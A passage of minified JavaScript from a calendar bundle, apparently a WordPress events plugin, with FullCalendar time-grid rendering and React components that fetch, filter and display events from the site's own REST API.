n?n[i]:n[i]=t.apply(void 0,r)}}function vs(e,t,n,r){void 0===n&&(n=null),void 0===r&&(r=0);var a=[];if(n)for(var i=0;i<e.length;i+=1){var o=e[i],s=n.computeDateTop(o.start,t),d=Math.max(s+(r||0),n.computeDateTop(o.end,t));a.push({start:Math.round(s),end:Math.round(d)})}return a}var Ms=dt({hour:"numeric",minute:"2-digit",meridiem:!1}),Ds=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=["fc-timegrid-event","fc-v-event"];return this.props.isShort&&e.push("fc-timegrid-event-short"),E(wi,c({},this.props,{defaultTimeFormat:Ms,extraClassNames:e}))},t}(_r),Ls=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return E(Ei,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,extraHookProps:e.extraHookProps},(function(e,t){return t&&E("div",{className:"fc-timegrid-col-misc",ref:e},t)}))},t}(_r),Ys=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.sortEventSegs=Je(Xt),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=n.options.selectMirror,a=t.eventDrag&&t.eventDrag.segs||t.eventResize&&t.eventResize.segs||r&&t.dateSelectionSegs||[],i=t.eventDrag&&t.eventDrag.affectedInstances||t.eventResize&&t.eventResize.affectedInstances||{},o=this.sortEventSegs(t.fgEventSegs,n.options.eventOrder);return E(xi,{elRef:t.elRef,date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps},(function(n,s,d){return E("td",c({ref:n,role:"gridcell",className:["fc-timegrid-col"].concat(s,t.extraClassNames||[]).join(" ")},d,t.extraDataAttrs),E("div",{className:"fc-timegrid-col-frame"},E("div",{className:"fc-timegrid-col-bg"},e.renderFillSegs(t.businessHourSegs,"non-business"),e.renderFillSegs(t.bgEventSegs,"bg-event"),e.renderFillSegs(t.dateSelectionSegs,"highlight")),E("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(o,i,!1,!1,!1)),E("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(a,{},Boolean(t.eventDrag),Boolean(t.eventResize),Boolean(r))),E("div",{className:"fc-timegrid-now-indicator-container"},e.renderNowIndicator(t.nowIndicatorSegs)),E(Ls,{date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps})))}))},t.prototype.renderFgSegs=function(e,t,n,r,a){var i=this.props;return i.forPrint?bs(e,i):this.renderPositionedFgSegs(e,t,n,r,a)},t.prototype.renderPositionedFgSegs=function(e,t,n,r,a){var i=this,o=this.context.options,s=o.eventMaxStack,d=o.eventShortHeight,l=o.eventOrderStrict,u=o.eventMinHeight,m=this.props,f=m.date,h=m.slatCoords,_=m.eventSelection,p=m.todayRange,g=m.nowDate,y=n||r||a,v=function(e,t,n,r){for(var a=[],i=[],o=0;o<e.length;o+=1){var s=t[o];s?a.push({index:o,thickness:1,span:s}):i.push(e[o])}for(var d=hs(a,n,r),l=d.segRects,u=d.hiddenGroups,c=[],m=0,f=l;m<f.length;m++){var h=f[m];c.push({seg:e[h.index],rect:h})}for(var _=0,p=i;_<p.length;_++){var g=p[_];c.push({seg:g,rect:null})}return{segPlacements:c,hiddenGroups:u}}(e,vs(e,f,h,u),l,s),M=v.segPlacements,D=v.hiddenGroups;return E(x,null,this.renderHiddenGroups(D,e),M.map((function(e){var o=e.seg,s=e.rect,l=o.eventRange.instance.instanceId,u=y||Boolean(!t[l]&&s),m=ws(s&&s.span),f=!y&&s?i.computeSegHStyle(s):{left:0,right:0},h=Boolean(s)&&s.stackForward>0,v=Boolean(s)&&s.span.end-s.span.start<d;return E("div",{className:"fc-timegrid-event-harness"+(h?" fc-timegrid-event-harness-inset":""),key:l,style:c(c({visibility:u?"":"hidden"},m),f)},E(Ds,c({seg:o,isDragging:n,isResizing:r,isDateSelecting:a,isSelected:l===_,isShort:v},rn(o,p,g))))})))},t.prototype.renderHiddenGroups=function(e,t){var n=this.props,r=n.extraDateSpan,a=n.dateProfile,i=n.todayRange,o=n.nowDate,s=n.eventSelection,d=n.eventDrag,l=n.eventResize;return E(x,null,e.map((function(e){var n,u,c=ws(e.span),m=(n=e.entries,u=t,n.map((function(e){return u[e.index]})));return E(ms,{key:Ue(Fi(m)),hiddenSegs:m,top:c.top,bottom:c.bottom,extraDateSpan:r,dateProfile:a,todayRange:i,nowDate:o,eventSelection:s,eventDrag:d,eventResize:l})})))},t.prototype.renderFillSegs=function(e,t){var n=this.props,r=this.context,a=vs(e,n.date,n.slatCoords,r.options.eventMinHeight).map((function(r,a){var i=e[a];return E("div",{key:an(i.eventRange),className:"fc-timegrid-bg-harness",style:ws(r)},"bg-event"===t?E(Ci,c({seg:i},rn(i,n.todayRange,n.nowDate))):Hi(t))}));return E(x,null,a)},t.prototype.renderNowIndicator=function(e){var t=this.props,n=t.slatCoords,r=t.date;return n?e.map((function(e,t){return E(Ti,{isAxis:!1,date:r,key:t},(function(t,a,i,o){return E("div",{ref:t,className:["fc-timegrid-now-indicator-line"].concat(a).join(" "),style:{top:n.computeDateTop(e.start,r)}},o)}))})):null},t.prototype.computeSegHStyle=function(e){var t,n,r=this.context,a=r.isRtl,i=r.options.slotEventOverlap,o=e.levelCoord,s=e.levelCoord+e.thickness;i&&(s=Math.min(1,o+2*(s-o))),a?(t=1-s,n=o):(t=o,n=1-s);var d={zIndex:e.stackDepth+1,left:100*t+"%",right:100*n+"%"};return i&&!e.stackForward&&(d[a?"marginLeft":"marginRight"]=20),d},t}(_r);function bs(e,t){var n=t.todayRange,r=t.nowDate,a=t.eventSelection,i=t.eventDrag,o=t.eventResize,s=(i?i.affectedInstances:null)||(o?o.affectedInstances:null)||{};return E(x,null,e.map((function(e){var t=e.eventRange.instance.instanceId;return E("div",{key:t,style:{visibility:s[t]?"hidden":""}},E(Ds,c({seg:e,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:t===a,isShort:!1},rn(e,n,r))))})))}function ws(e){return e?{top:e.start,bottom:-e.end}:{top:"",bottom:""}}var ks=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitFgEventSegs=Je(us),t.splitBgEventSegs=Je(us),t.splitBusinessHourSegs=Je(us),t.splitNowIndicatorSegs=Je(us),t.splitDateSelectionSegs=Je(us),t.splitEventDrag=Je(cs),t.splitEventResize=Je(cs),t.rootElRef=A(),t.cellElRefs=new fi,t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context.options.nowIndicator&&t.slatCoords&&t.slatCoords.safeComputeTop(t.nowDate),r=t.cells.length,a=this.splitFgEventSegs(t.fgEventSegs,r),i=this.splitBgEventSegs(t.bgEventSegs,r),o=this.splitBusinessHourSegs(t.businessHourSegs,r),s=this.splitNowIndicatorSegs(t.nowIndicatorSegs,r),d=this.splitDateSelectionSegs(t.dateSelectionSegs,r),l=this.splitEventDrag(t.eventDrag,r),u=this.splitEventResize(t.eventResize,r);return E("div",{className:"fc-timegrid-cols",ref:this.rootElRef},E("table",{role:"presentation",style:{minWidth:t.tableMinWidth,width:t.clientWidth}},t.tableColGroupNode,E("tbody",{role:"presentation"},E("tr",{role:"row"},t.axis&&E("td",{"aria-hidden":!0,className:"fc-timegrid-col fc-timegrid-axis"},E("div",{className:"fc-timegrid-col-frame"},E("div",{className:"fc-timegrid-now-indicator-container"},"number"==typeof n&&E(Ti,{isAxis:!0,date:t.nowDate},(function(e,t,r,a){return E("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(t).join(" "),style:{top:n}},a)}))))),t.cells.map((function(n,r){return E(Ys,{key:n.key,elRef:e.cellElRefs.createRef(n.key),dateProfile:t.dateProfile,date:n.date,nowDate:t.nowDate,todayRange:t.todayRange,extraHookProps:n.extraHookProps,extraDataAttrs:n.extraDataAttrs,extraClassNames:n.extraClassNames,extraDateSpan:n.extraDateSpan,fgEventSegs:a[r],bgEventSegs:i[r],businessHourSegs:o[r],nowIndicatorSegs:s[r],dateSelectionSegs:d[r],eventDrag:l[r],eventResize:u[r],slatCoords:t.slatCoords,eventSelection:t.eventSelection,forPrint:t.forPrint})}))))))},t.prototype.componentDidMount=function(){this.updateCoords()},t.prototype.componentDidUpdate=function(){this.updateCoords()},t.prototype.updateCoords=function(){var e,t=this.props;t.onColCoords&&null!==t.clientWidth&&t.onColCoords(new or(this.rootElRef.current,(e=this.cellElRefs.currentMap,t.cells.map((function(t){return e[t.key]}))),!0,!1))},t}(_r);var Ts=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processSlotOptions=Je(Ss),t.state={slatCoords:null},t.handleRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t.handleScrollRequest=function(e){var n=t.props.onScrollTopRequest,r=t.state.slatCoords;if(n&&r){if(e.time){var a=r.computeTimeTop(e.time);(a=Math.ceil(a))&&(a+=1),n(a)}return!0}return!1},t.handleColCoords=function(e){t.colCoords=e},t.handleSlatCoords=function(e){t.setState({slatCoords:e}),t.props.onSlatCoords&&t.props.onSlatCoords(e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return E("div",{className:"fc-timegrid-body",ref:this.handleRootEl,style:{width:e.clientWidth,minWidth:e.tableMinWidth}},E(ls,{axis:e.axis,dateProfile:e.dateProfile,slatMetas:e.slatMetas,clientWidth:e.clientWidth,minHeight:e.expandRows?e.clientHeight:"",tableMinWidth:e.tableMinWidth,tableColGroupNode:e.axis?e.tableColGroupNode:null,onCoords:this.handleSlatCoords}),E(ks,{cells:e.cells,axis:e.axis,dateProfile:e.dateProfile,businessHourSegs:e.businessHourSegs,bgEventSegs:e.bgEventSegs,fgEventSegs:e.fgEventSegs,dateSelectionSegs:e.dateSelectionSegs,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,todayRange:e.todayRange,nowDate:e.nowDate,nowIndicatorSegs:e.nowIndicatorSegs,clientWidth:e.clientWidth,tableMinWidth:e.tableMinWidth,tableColGroupNode:e.tableColGroupNode,slatCoords:t.slatCoords,onColCoords:this.handleColCoords,forPrint:e.forPrint}))},t.prototype.componentDidMount=function(){this.scrollResponder=this.context.createScrollResponder(this.handleScrollRequest)},t.prototype.componentDidUpdate=function(e){this.scrollResponder.update(e.dateProfile!==this.props.dateProfile)},t.prototype.componentWillUnmount=function(){this.scrollResponder.detach()},t.prototype.queryHit=function(e,t){var n,r,a=this.context,i=a.dateEnv,o=a.options,s=this.colCoords,d=this.props.dateProfile,l=this.state.slatCoords,u=this.processSlotOptions(this.props.slotDuration,o.snapDuration),m=u.snapDuration,f=u.snapsPerSlot,h=s.leftToIndex(e),_=l.positions.topToIndex(t);if(null!=h&&null!=_){var p=this.props.cells[h],g=l.positions.tops[_],y=l.positions.getHeight(_),v=(t-g)/y,M=_*f+Math.floor(v*f),D=this.props.cells[h].date,L=Ne(d.slotMinTime,(r=M,{years:(n=m).years*r,months:n.months*r,days:n.days*r,milliseconds:n.milliseconds*r})),Y=i.add(D,L),b=i.add(Y,m);return{dateProfile:d,dateSpan:c({range:{start:Y,end:b},allDay:!1},p.extraDateSpan),dayEl:s.els[h],rect:{left:s.lefts[h],right:s.rights[h],top:g,bottom:g+y},layer:0}}return null},t}(vr);function Ss(e,t){var n=t||e,r=ze(e,n);return null===r&&(n=e,r=1),{snapDuration:n,snapsPerSlot:r}}var Es=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.sliceRange=function(e,t){for(var n=[],r=0;r<t.length;r+=1){var a=Ft(e,t[r]);a&&n.push({start:a.start,end:a.end,isStart:a.start.valueOf()===e.start.valueOf(),isEnd:a.end.valueOf()===e.end.valueOf(),col:r})}return n},t}(ni),As=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayRanges=Je(xs),t.slicer=new Es,t.timeColsRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=t.dateProfile,a=t.dayTableModel,i=n.options.nowIndicator,o=this.buildDayRanges(a,r,n.dateEnv);return E(Za,{unit:i?"minute":"day"},(function(s,d){return E(Ts,c({ref:e.timeColsRef},e.slicer.sliceProps(t,r,null,n,o),{forPrint:t.forPrint,axis:t.axis,dateProfile:r,slatMetas:t.slatMetas,slotDuration:t.slotDuration,cells:a.cells[0],tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,expandRows:t.expandRows,nowDate:s,nowIndicatorSegs:i&&e.slicer.sliceNowDate(s,n,o),todayRange:d,onScrollTopRequest:t.onScrollTopRequest,onSlatCoords:t.onSlatCoords}))}))},t}(vr);function xs(e,t,n){for(var r=[],a=0,i=e.headerDates;a<i.length;a++){var o=i[a];r.push({start:n.add(o,t.slotMinTime),end:n.add(o,t.slotMaxTime)})}return r}var Hs=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];function Cs(e,t,n,r,a){for(var i,o=new Date(0),s=e,d=Pe(0),l=n||function(e){var t,n,r;for(t=Hs.length-1;t>=0;t-=1)if(null!==(r=ze(n=Pe(Hs[t]),e))&&r>1)return n;return e}(r),u=[];We(s)<We(t);){var c=a.add(o,s),m=null!==ze(d,l);u.push({date:c,time:s,key:c.toISOString(),isoTimeStr:(i=c,te(i.getUTCHours(),2)+":"+te(i.getUTCMinutes(),2)+":"+te(i.getUTCSeconds(),2)),isLabeled:m}),s=Ne(s,r),d=Ne(d,r)}return u}var js=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildTimeColsModel=Je(Rs),t.buildSlatMetas=Je(Cs),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateEnv,a=t.dateProfileGenerator,i=this.props,o=i.dateProfile,s=this.buildTimeColsModel(o,a),d=this.allDaySplitter.splitProps(i),l=this.buildSlatMetas(o.slotMinTime,o.slotMaxTime,n.slotLabelInterval,n.slotDuration,r),u=n.dayMinWidth,m=!u,f=u,h=n.dayHeaders&&E(Ka,{dates:s.headerDates,dateProfile:o,datesRepDistinctDays:!0,renderIntro:m?this.renderHeadAxis:null}),_=!1!==n.allDaySlot&&function(t){return E(go,c({},d.allDay,{dateProfile:o,dayTableModel:s,nextDayThreshold:n.nextDayThreshold,tableMinWidth:t.tableMinWidth,colGroupNode:t.tableColGroupNode,renderRowIntro:m?e.renderTableRowAxis:null,showWeekNumbers:!1,expandRows:!1,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:i.forPrint},e.getAllDayMaxEventProps()))},p=function(t){return E(As,c({},d.timed,{dayTableModel:s,dateProfile:o,axis:m,slotDuration:n.slotDuration,slatMetas:l,forPrint:i.forPrint,tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,onSlatCoords:e.handleSlatCoords,expandRows:t.expandRows,onScrollTopRequest:e.handleScrollTopRequest}))};return f?this.renderHScrollLayout(h,_,p,s.colCnt,u,l,this.state.slatCoords):this.renderSimpleLayout(h,_,p)},t}(is);function Rs(e,t){var n=new ei(e.renderRange,t);return new ti(n,!1)}const Ps=Mr({initialView:"timeGridWeek",optionRefiners:{allDaySlot:Boolean},views:{timeGrid:{component:js,usesMinMaxTime:!0,allDaySlot:!0,slotDuration:"00:30:00",slotEventOverlap:!0},timeGridDay:{type:"timeGrid",duration:{days:1}},timeGridWeek:{type:"timeGrid",duration:{weeks:1}}}});function Os(e){return Os="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Os(e)}function Ns(e){return function(e){if(Array.isArray(e))return zs(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Ws(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Is(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,s=[],d=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);d=!0);}catch(e){l=!0,a=e}finally{try{if(!d&&null!=n["return"]&&(o=n["return"](),Object(o)!==o))return}finally{if(l)throw a}}return s}}(e,t)||Ws(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ws(e,t){if(e){if("string"==typeof e)return zs(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?zs(e,t):void 0}}function zs(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Fs(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Us(e,t,n){var r;return r=function(e,t){if("object"!=Os(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Os(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==Os(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Bs=function(e,t,n){var r=e.end_date?e.end_date:e.date,i=n(e.date).format(t),o=n(r).format(t);return a().createElement("p",{className:"etn-event-duration-date"},i==o?i:o&&i+" to "+o,e.start_time&&", "+e.start_time,e.end_time&&" - "+e.end_time)},Vs=function(e,n,r){var a=e.date?e.date:e.start,i=e.end_date?e.end_date:e.date?e.date:e.start,o=t()(a).format("Y-MM-DD"),s=t()(i).format("Y-MM-DD"),d=t()(i).add(1,"d").format("Y-MM-DD"),l=(null==e?void 0:e.start_time)&&t()(e.start_time,["h:mm A"]).format("HH:mm:ss"),u=(null==e?void 0:e.start_time)&&t()(e.end_time,["h:mm A"]).format("HH:mm:ss"),c=u&&l&&t()(u,"HH:mm:ss").diff(t()(l,"HH:mm:ss"),"h"),m=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Fs(Object(n),!0).forEach((function(t){Us(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fs(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e);return r&&(c>=12||!c)?(m.allDays=!0,m.end="".concat(s),m.start="".concat(o)):(m.end="".concat(s,"T").concat(u,"+00:00"),m.start="".concat(o,"T").concat(l,"+00:00"),"timeGridWeek"!==n&&"timeGridDay"!==n||(m.startRecur=o,m.endRecur=d,m.startTime=l,m.endTime=u)),m};function Gs(e){var n=e.dataCat,d=e.dataControls,l=t()(new Date).format("YYYY-MM-DD"),u=t()(new Date).format("MM"),c=t()(new Date).format("YYYY"),m=Is((0,r.useState)(null),2),f=(m[0],m[1]),h=Is((0,r.useState)(!1),2),_=h[0],p=h[1],g=Is((0,r.useState)([]),2),y=g[0],v=g[1],M=Is((0,r.useState)(l),2),D=M[0],L=(M[1],Is((0,r.useState)(""),2)),Y=L[0],b=L[1],w=Is((0,r.useState)(u),2),k=w[0],T=w[1],S=Is((0,r.useState)(c),2),E=S[0],A=S[1],x=Is((0,r.useState)(""),2),H=(x[0],x[1],Is((0,r.useState)([]),2)),C=H[0],j=H[1],R=JSON.parse(d),P=JSON.parse(n),O=localized_data_obj.site_url,N=localized_data_obj.locale_name;t().locale(N);var I=localized_data_obj.start_of_week,W="true"===R.all_day_slot,z=Is((0,r.useState)(!1),2),F=z[0],U=z[1],B=Is((0,r.useState)(""),2),V=B[0],G=B[1],J=Is((0,r.useState)((function(){return"timeGridWeek"==R.calendar_view?t()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==R.calendar_view?t()().locale("es").startOf("month").format("YYYY-MM-DD"):l})),2),q=J[0],Q=J[1],Z=Is((0,r.useState)((function(){return"timeGridWeek"==R.calendar_view?t()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==R.calendar_view?t()().locale("es").endOf("month").format("YYYY-MM-DD"):l})),2),X=Z[0],K=Z[1],$=function(){return Ns(new Set(P.map((function(e){return e.category}))))};(0,r.useEffect)((function(){U(!1),fetch("".concat(O,"/wp-json/eventin/v1/event/events?month=").concat(k,"&year=").concat(E,"&display=default&endDate=true&startTime=true&start=").concat(q,"&end=").concat(X,"&postParent=").concat(R.post_parent,"&postID=").concat(localized_data_obj.post_id)).then((function(e){return e.json()})).then((function(e){var t;U(!0),G(null==e||null===(t=e.translated_text)||void 0===t?void 0:t.see_details_text),p(!0),v(e.content),j(R)}),(function(e){p(!1),U(!1),f(e)}))}),[q,X]);var ee=y.filter((function(e){if(Y)return e.category.includes(Y);var t=$();return!t.length||e.category.some((function(e){return t.includes(e)}))})),te=function(e){Q(t()(e.start).locale("es").format("YYYY-MM-DD")),K(t()(e.end).locale("es").format("YYYY-MM-DD")),T(t()(e.view.currentStart).locale("es").format("MM")),A(t()(e.view.currentStart).locale("es").format("YYYY")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},ne=y.filter((function(e){return t()(D).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(Y)||t()(D).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&""==Y?e:void 0}));return _?a().createElement(o.Provider,{value:{items:y,calendarEvents:ee,getMonth:te,category:$(),inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||b(e.target.value)},eventFilter:ne,shortcodeData:C,localeName:N,start_of_week:I}},a().createElement("div",{className:"etn-pro-calendar-standard"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement("div",{className:"etn-pro-calendar-standard-style"},a().createElement(Vi,{plugins:[Mo,Ps,Zo],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:null==R?void 0:R.calendar_view,timeZone:"UTC",events:ee.map((function(e){return Vs(e,null==R?void 0:R.calendar_view,W)})),eventContent:function(e){var n,r,i,o,s,d,l,u,c,m,f,h=null!==(n=e.event)&&void 0!==n&&null!==(n=n.extendedProps)&&void 0!==n&&n.thumbnail?"etn-col-lg-8":"etn-col-lg-12",_=bo(null===(r=e.event)||void 0===r||null===(r=r.extendedProps)||void 0===r?void 0:r.dateFormat,{removeYear:!0});return a().createElement(a().Fragment,null,a().createElement("div",{className:"fc-event-main-frame"},a().createElement("div",{className:"fc-event-title-container"},a().createElement("div",{className:"fc-event-title fc-sticky",dangerouslySetInnerHTML:{__html:e.event.title}}))),a().createElement("div",{className:"calendar-tooltip"},a().createElement("div",{className:"etn-row calendar-tooltip-inner"},(null===(i=e.event)||void 0===i||null===(i=i.extendedProps)||void 0===i?void 0:i.thumbnail)&&a().createElement("div",{className:"etn-col-lg-4 etn-pr-0"},a().createElement("img",{className:"etn-event-thumbnail",src:null===(o=e.event)||void 0===o||null===(o=o.extendedProps)||void 0===o?void 0:o.thumbnail,alt:null===(s=e.event)||void 0===s?void 0:s.title})),a().createElement("div",{className:h},a().createElement("div",{className:"calendar-tooltip-content"},Bs({date:null===(d=e.event)||void 0===d?void 0:d.startStr,end_date:null===(l=e.event)||void 0===l||null===(l=l.extendedProps)||void 0===l?void 0:l.end_date,start_time:null===(u=e.event)||void 0===u||null===(u=u.extendedProps)||void 0===u?void 0:u.start_time,end_time:null===(c=e.event)||void 0===c||null===(c=c.extendedProps)||void 0===c?void 0:c.end_time},_,t()),a().createElement("h3",{className:"etn-title",dangerouslySetInnerHTML:{__html:e.event.title}}),a().createElement("div",{className:"event-location"}," ",null===(m=e.event)||void 0===m||null===(m=m.extendedProps)||void 0===m?void 0:m.location," ")))),a().createElement("div",{className:"event-tooltip-footer"},a().createElement("div",{className:"etn-price",dangerouslySetInnerHTML:{__html:null===(f=e.event)||void 0===f||null===(f=f.extendedProps)||void 0===f?void 0:f.price}}),a().createElement("div",{className:"event-action"},a().createElement("button",{className:"etn-btn etn-calender-action-btn"},V||"See Details")))))},height:"auto",datesSet:te,allDaySlot:W,locale:N,firstDay:I})),!1===F&&a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i})))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}function Js(e){var t=e.data,n=(0,r.useContext)(o),a=n.shortcodeData,i=n.moment,s=Yo(t.description),d=bo(t.dateFormat,{removeYear:!0});return React.createElement("div",{className:"etn-event-content"},t.location&&React.createElement("div",{className:"etn-event-location"},React.createElement("i",{className:"etn-icon etn-location"}),t.location),t.date&&React.createElement("div",null,Bs(t,d,i)),React.createElement("h3",{className:"etn-title etn-event-title"},React.createElement("a",{href:t.url,dangerouslySetInnerHTML:{__html:t.title}})),"yes"==a.show_desc&&React.createElement("p",{dangerouslySetInnerHTML:{__html:s}}),React.createElement("div",{className:"etn-event-price",dangerouslySetInnerHTML:{__html:t.price}}))}function qs(){var e=(0,r.useContext)(o),t=e.eventFilter,n=e.shortcodeData;return t.length>0?t.slice(0,n.limit).map((function(e,t){return React.createElement("div",{key:t,className:"etn-row etn-event-item etn-fadeInUp"},0!=e.thumbnail?React.createElement("div",{className:"etn-col-md-4"},React.createElement(Lo,{data:e})):"",React.createElement("div",{className:"etn-col-md-8 etn-align-self-center"},React.createElement(Js,{data:e})))})):React.createElement("p",{className:"etn-not-found-post"}," ",n.event_notice," ")}function Qs(){var e=(0,r.useContext)(o),t=e.upcomingEvents,n=e.shortcodeData;return t.length>0?t.slice(0,n.limit).map((function(e,t){return React.createElement("div",{key:t,className:"etn-row etn-event-item etn-fadeInUp"},0!=e.thumbnail?React.createElement("div",{className:"etn-col-md-4"},React.createElement(Lo,{data:e})):"",React.createElement("div",{className:"etn-col-md-8 etn-align-self-center"},React.createElement(Js,{data:e})))})):React.createElement("p",{style:{marginTop:"20px"},className:"etn-not-found-post"},n.event_notice)}function Zs(e){return function(e){if(Array.isArray(e))return $s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Ks(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xs(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,s=[],d=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);d=!0);}catch(e){l=!0,a=e}finally{try{if(!d&&null!=n["return"]&&(o=n["return"](),Object(o)!==o))return}finally{if(l)throw a}}return s}}(e,t)||Ks(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ks(e,t){if(e){if("string"==typeof e)return $s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?$s(e,t):void 0}}function $s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ed(e){var n=e.dataCat,l=e.dataControls,u=e.dataSelectedCats,c=t()(new Date).format("YYYY-MM-DD"),m=t()(new Date).format("MM"),f=t()(new Date).format("YYYY"),h=Xs((0,r.useState)(null),2),_=(h[0],h[1]),p=Xs((0,r.useState)(!1),2),g=p[0],y=p[1],v=Xs((0,r.useState)(!1),2),M=v[0],D=v[1],L=Xs((0,r.useState)("MMM DD Y"),2),Y=L[0],b=L[1],w=Xs((0,r.useState)([]),2),k=w[0],T=w[1],S=Xs((0,r.useState)(c),2),E=S[0],A=S[1],x=Xs((0,r.useState)(""),2),H=x[0],C=x[1],j=Xs((0,r.useState)(m),2),R=j[0],P=j[1],O=Xs((0,r.useState)(f),2),N=O[0],I=O[1],W=Xs((0,r.useState)([]),2),z=W[0],F=W[1],U=JSON.parse(l),B=JSON.parse(n),V=JSON.parse(u),G=localized_data_obj.site_url,J=localized_data_obj.locale_name;t().locale(J);var 